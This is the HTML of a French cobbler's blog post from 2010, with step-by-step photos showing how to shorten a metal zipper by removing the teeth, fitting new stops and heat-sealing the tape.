<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=645871704700043189&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 16 octobre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNXAI0Ioh_RcGJHqc6EvZ-iU_b_KrzfQ8t6rObGJfQFW_BoHXJrDNiBzUfXe0O-BZQpzDE7i1EjRl_iKzyZit1J79cyyEJ-y8ea2rzBTmeRvcp0IQ6Qbi5QuhRCqbaKIi7BN6F-ktvHOY/s320/cor+biais,+sac+dos+225.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='642467110277222432' itemprop='postId'/>
<a name='642467110277222432'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html'>Comment diminuer et couper une fermeture à glissière.</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-642467110277222432' itemprop='description articleBody'>
Bonjour,<br />
<br />
Les travaux de<strong><em> modification</em></strong>, de<strong><em> transformations</em></strong> sur les <strong><em>chaussures,</em></strong> ceux en <strong><em>bagagerie,</em></strong> <strong><em>maroquinerie, sellerie,</em></strong> nous obligent à poser des fermetures à glissière de dimensions non traditionnelles.<br />
Les <strong><em>fermetures</em></strong> nous sont livrées aux <strong><em>dimensions standard</em> </strong>ou au <strong><em>mètre en rouleau</em></strong>, avec les <strong><em>accessoires </em></strong>permettant de les diminuer, <strong><em>chariots</em></strong>, <strong><em>arrêtoirs de fermeture</em></strong>, <strong><em>arrêtoirs d'union.</em></strong> Tout cela fera l'objet d"un sujet tant il est important, " <strong><em>Toutes les</em></strong> <strong><em>fermetures à glissières de votre cordonnier</em></strong> "<br />
Cette transformation est valable pour toutes les <strong><em>glissière métalliques,</em></strong> pour celles en <strong><em>nylon,</em></strong> c'est possible, mais c'est une autre histoire.<br />
Nous pouvons effectuer cette opération sur les <strong><em>deux côtés hauts,</em></strong> <strong><em>arrêtoirs de fermeture</em></strong> ou sur le <strong><em>bas,</em></strong> <strong><em>arrêtoirs d'union.</em></strong> Le bas est privilégié pour des éclairs à poser, le haut pour celles déjà en place.<br />
<br />
Pour des raisons particulières, nous privilégions la coupe par le haut alors que nous pourrions la faire aussi par le bas. Pour conserver la sécurité de la pose d'origine de l'arrêtoir du fabricant, pour s'assurer de la bonne longueur parfaite sur un montage particulier, etc...<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNXAI0Ioh_RcGJHqc6EvZ-iU_b_KrzfQ8t6rObGJfQFW_BoHXJrDNiBzUfXe0O-BZQpzDE7i1EjRl_iKzyZit1J79cyyEJ-y8ea2rzBTmeRvcp0IQ6Qbi5QuhRCqbaKIi7BN6F-ktvHOY/s1600/cor+biais,+sac+dos+225.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNXAI0Ioh_RcGJHqc6EvZ-iU_b_KrzfQ8t6rObGJfQFW_BoHXJrDNiBzUfXe0O-BZQpzDE7i1EjRl_iKzyZit1J79cyyEJ-y8ea2rzBTmeRvcp0IQ6Qbi5QuhRCqbaKIi7BN6F-ktvHOY/s320/cor+biais,+sac+dos+225.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF1e1unf4o68dosN850eXt1ObDvLL2b5-ILM2stirMXEiZTN-PgUrXSB9xOo_6X4vfHhdFU2b_8920QsJZ-TsX-o7vd7VO0zXAboCahEf1SWeUp-CZuOEoxlrGpMXStNFwVLfnsJcT0j8/s1600/cor+biais,+sac+dos+227.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF1e1unf4o68dosN850eXt1ObDvLL2b5-ILM2stirMXEiZTN-PgUrXSB9xOo_6X4vfHhdFU2b_8920QsJZ-TsX-o7vd7VO0zXAboCahEf1SWeUp-CZuOEoxlrGpMXStNFwVLfnsJcT0j8/s320/cor+biais,+sac+dos+227.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bqO_hZQxTbyPik4tXNVw82_L2lFDGEitObKRMVn0v4ZYSHsNtu1TpivhrRhL0Tem1YhPioiqf76T2o2_n8S9o950xI-N8wHEsw7ih_X0vBnFeIOgkr6DQoezKr9djKsaVeLQGoUqI6g/s1600/cor+biais,+sac+dos+228.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bqO_hZQxTbyPik4tXNVw82_L2lFDGEitObKRMVn0v4ZYSHsNtu1TpivhrRhL0Tem1YhPioiqf76T2o2_n8S9o950xI-N8wHEsw7ih_X0vBnFeIOgkr6DQoezKr9djKsaVeLQGoUqI6g/s320/cor+biais,+sac+dos+228.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg16slyzxkyhyQHznux2fGbMh2fh-1MGWHKQUNmWgTd_XlQFnoHn38Qf42QsUOtgeKWbeX1J2bvQqqsZpXcHq8hN_WQ0HY1EUADLu3hUzI4u6JrTMO8f6f2IVln8It3N9bp9oC54NhFi04/s1600/cor+biais,+sac+dos+230.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg16slyzxkyhyQHznux2fGbMh2fh-1MGWHKQUNmWgTd_XlQFnoHn38Qf42QsUOtgeKWbeX1J2bvQqqsZpXcHq8hN_WQ0HY1EUADLu3hUzI4u6JrTMO8f6f2IVln8It3N9bp9oC54NhFi04/s320/cor+biais,+sac+dos+230.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisCJY5ygLjMSldxJF8H15LUWpgtkDPg5te6hY2JMrM6EATeZK7LMuAh86CnI8SYMgWyNzt018-dJVcfCzd3wuC6VM29inaTWUOPNbmKSIK-ygoLPKNgZa0L9cEuwGSV-vVa5yrPtOzIQo/s1600/cor+biais,+sac+dos+229.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisCJY5ygLjMSldxJF8H15LUWpgtkDPg5te6hY2JMrM6EATeZK7LMuAh86CnI8SYMgWyNzt018-dJVcfCzd3wuC6VM29inaTWUOPNbmKSIK-ygoLPKNgZa0L9cEuwGSV-vVa5yrPtOzIQo/s320/cor+biais,+sac+dos+229.JPG" width="320" /></a></div>
<br />
<br />
Je parle des différentes fermetures à glissières ici, mais un sujet est fait : " Toutes les fermetures à glissière de votre cordonnier "<br />
<a href="http://tictac-cordonnier.blogspot.com/2010/03/changement-dune-fermeture-glissiere-sur.html">http://tictac-cordonnier.blogspot.com/2010/03/changement-dune-fermeture-glissiere-sur.html</a><br />
<br />
Et comment les faire durer le plus longtemps possible :<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/10/pour-la-longevite-des-fermetures.html">http://tictac-cordonnier.blogspot.com/2009/10/pour-la-longevite-des-fermetures.html</a><br />
<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcEGNyb4O9DTHeBZNPoHbGHQazCu7hUxrSxYVmkx6-VffbrrHxtHbxFiUxkTMF-OWT9sitUpW8UwC_qDe-i2I21l6hyphenhyphenN_N1tjgy3anN2STXCV5K-gg_xSfZOS5Jf2IIYAYmmjeOWPPObyZ/s1600/modification+pose+d%27eclair+023.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655998432012914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcEGNyb4O9DTHeBZNPoHbGHQazCu7hUxrSxYVmkx6-VffbrrHxtHbxFiUxkTMF-OWT9sitUpW8UwC_qDe-i2I21l6hyphenhyphenN_N1tjgy3anN2STXCV5K-gg_xSfZOS5Jf2IIYAYmmjeOWPPObyZ/s400/modification+pose+d%27eclair+023.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Mesurer la dimension exacte à l'endroit de la pose. Et recherche dans le stock si la disponibilité en standard est possible.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx4mH84ht7qB8oLbnUXGOwS7VCr2CYMFtLSEKYepQo_3ZPenQ-mfd5_cuB64tP3YIqIeURuBvS4LpKLcswSwXdPrrT59Xb6mrFBacaqxr_sfLT6uaSEeiCDIw4V0NY2jse0w4XNIOLsuKn/s1600/modification+pose+d%27eclair+045.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655990849859298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx4mH84ht7qB8oLbnUXGOwS7VCr2CYMFtLSEKYepQo_3ZPenQ-mfd5_cuB64tP3YIqIeURuBvS4LpKLcswSwXdPrrT59Xb6mrFBacaqxr_sfLT6uaSEeiCDIw4V0NY2jse0w4XNIOLsuKn/s400/modification+pose+d%27eclair+045.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Sinon, on prend la dimension la plus approchante, on enlève les <strong><em>arrêtoirs d'unions</em></strong> avec une alêne, pince etc...<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTPITGuy63VXT9GAAeMdCWvmsJJsMAKH_S2JkgevhBFTs2m3QJ73cLQeI3nttVpVN9IO3vboRuXDuMhC3j-XGjAeXmHREuTGjR8uoItnbxJIe6NIuB1_xODoVSKiGStvJuP08rve3pPAKQ/s1600/modification+pose+d%27eclair+046.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655981500914866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTPITGuy63VXT9GAAeMdCWvmsJJsMAKH_S2JkgevhBFTs2m3QJ73cLQeI3nttVpVN9IO3vboRuXDuMhC3j-XGjAeXmHREuTGjR8uoItnbxJIe6NIuB1_xODoVSKiGStvJuP08rve3pPAKQ/s400/modification+pose+d%27eclair+046.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> les <strong><em>arrêtoirs d'union</em></strong> sont enlevés.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWzKZzYTkXS4pkWhzyb87H5jZJQsAlv9nM8zh051fRr8y2g1raVe5Sg2vWlO83qG9kxvbQdq9AQ4AD3KmJgukvu5XbeA7vUNpcb1QJer2MyEren7ntPDz9H7UcFOdRRSOdpD5tTuI7Nk6z/s1600/modification+pose+d%27eclair+053.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655300180898738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWzKZzYTkXS4pkWhzyb87H5jZJQsAlv9nM8zh051fRr8y2g1raVe5Sg2vWlO83qG9kxvbQdq9AQ4AD3KmJgukvu5XbeA7vUNpcb1QJer2MyEren7ntPDz9H7UcFOdRRSOdpD5tTuI7Nk6z/s400/modification+pose+d%27eclair+053.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Après avoir tracé&nbsp;<a href="http://tictac-cordonnier.blogspot.com/2009/08/le-stylo-argent-pour-tracer-dessiner.html" style="background-color: white; color: #33aaff; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.63636302947998px; line-height: 16.799999237060547px;">au stylo argent</a><u>&nbsp;</u>la dimension exacte de la <strong><em>fermeture,</em></strong> on enlève à la pince coupante les <strong><em>mailles</em></strong> une à une en laiton. Pour cela un endroit exact à la tenue sur la trame permet d'enlever les parties métalliques, sans abîmer c'est impératif, le support.</div>
<div>
</div>
<div>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrycPOqgpFTENYKCKARpBLQLxTtt43bWdSXYZCoCSHtMi1fVrNUnx904DjE-iljAKK6qTK-BjkH2Eo0FAJB84CzVWzJbCz4es-z49kXmzppS2dKqErITLK53lY-oRLvwbWsxWK1KUFI0Xq/s1600/modification+pose+d%27eclair+054.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655303920638514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrycPOqgpFTENYKCKARpBLQLxTtt43bWdSXYZCoCSHtMi1fVrNUnx904DjE-iljAKK6qTK-BjkH2Eo0FAJB84CzVWzJbCz4es-z49kXmzppS2dKqErITLK53lY-oRLvwbWsxWK1KUFI0Xq/s400/modification+pose+d%27eclair+054.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Il faut tenir compte de la place tenue par <strong><em>l'arrêtoir</em></strong> et couper le nombre de <strong><em>mailles</em></strong> nécessaires en plus.</div>
<div>
Une vue des<strong><em> fermetures</em></strong> et des a<strong><em>rrêtoirs </em></strong>anciens et nouveaux. On peut bien entendu se servir des pièces d'origine, mais elles sont à griffes, difficiles à bien enlever et à bien remette.</div>
<div>
</div>
<div>
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsi4dmLrVhI3vs7tw0bepmKwPFzlKvU7UOEPOefl2zx4aK1HiLripe_Vy8ieT9m4Z1AO8Z209zlfhKVSLogr4OIXaan6duvr8ciV_rW3A9tkKCnbhGH7DQp2J6VQLSsZ8UM866FZVdSE7o/s1600/modification+pose+d%27eclair+055.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655298508915090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsi4dmLrVhI3vs7tw0bepmKwPFzlKvU7UOEPOefl2zx4aK1HiLripe_Vy8ieT9m4Z1AO8Z209zlfhKVSLogr4OIXaan6duvr8ciV_rW3A9tkKCnbhGH7DQp2J6VQLSsZ8UM866FZVdSE7o/s400/modification+pose+d%27eclair+055.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
 Les<strong><em> arrêtoirs</em></strong> sont posés à la pince ou au marteau.<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHUzOnckLeECI9sma7hZpwdShBA4ya_onrOLjuY2LR6jtmheWsgunotR3BWpOY60WrVIauJoJ-kDE0KMYPgIWHEyF8emoTDbo6z8pQvYl8LLtkFt4cMGnjNbLG2kBScfcH2nj1dkCHZA0Y/s1600/modification+pose+d%27eclair+056.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655295440065442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHUzOnckLeECI9sma7hZpwdShBA4ya_onrOLjuY2LR6jtmheWsgunotR3BWpOY60WrVIauJoJ-kDE0KMYPgIWHEyF8emoTDbo6z8pQvYl8LLtkFt4cMGnjNbLG2kBScfcH2nj1dkCHZA0Y/s400/modification+pose+d%27eclair+056.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> On coupe la trame excédentaire.<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWyBh2I3YHpnZi-2drz7GTVE8ALhD1DWeIKzCitCb-GePO-Aop-yKFHQ_mFmXqgCcCN-CjUbCckbLRaX1C-MXyC2-XOhYxB9ItlHZMpMuYp2PmG6WiR7Tu450uASMAHLrKxrGB7SBR67Gp/s1600/modification+pose+d%27eclair+057.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5528655289353606498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWyBh2I3YHpnZi-2drz7GTVE8ALhD1DWeIKzCitCb-GePO-Aop-yKFHQ_mFmXqgCcCN-CjUbCckbLRaX1C-MXyC2-XOhYxB9ItlHZMpMuYp2PmG6WiR7Tu450uASMAHLrKxrGB7SBR67Gp/s400/modification+pose+d%27eclair+057.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> on brûle pour souder les fils.<br />
<br />
Ce sujet servira dans le prochain, " <strong><em>Modification, et pose de fermetures à glissière</em></strong> ".<br />
Très amicalement,<br />
Tictac le besogneux
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-16T07:41:00-07:00'>07:41</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html#comment-form' onclick=''>
3&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/642467110277222432' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=642467110277222432&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tictac-cordonnier.blogspot.com/search?updated-max=2011-01-20T09:59:00-08:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tictac-cordonnier.blogspot.com/search?updated-max=2010-10-16T07:41:00-07:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='https://tictac-cordonnier.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://tictac-cordonnier.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar no-items section' id='sidebar-right-1'>
</div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/13163/4/1&amp;ID=691188"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript></noscript>


<script type="text/javascript" src="//www.abcompteur.com/cpt/?code=1/46/13163/7/2&amp;ID=691213"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>



<div><script src="//www.widgeo.net/geocompteur/geocompteur.php?c=geoall&amp;id=2192776&amp;adult=0&amp;cat=loisirs&amp;fonce&amp;claire"></script><br />
<noscript><a href="http://www.widgeo.net">widgets</a></noscript>
<a href="http://www.widgeo.net"><img alt="widgets" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAPMI4l5RJJBq-UcB8tSy7N14QhiLLVALo91_IIXKsns-SVPN-Hp69bBsRr1YHx44kK-kjytEpgKyei-r5ssiT88JLj9Br2w=s0-d"></a></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10678375824958316417'><img alt='Ma photo' class='profile-img' height='80' src='//3.bp.blogspot.com/_6pDpjl4DANw/S5vTYhTLpCI/AAAAAAAACBM/49xJTm6haT0/S220-s80/avatar+003.JPG' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10678375824958316417' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
tictac
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10678375824958316417' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
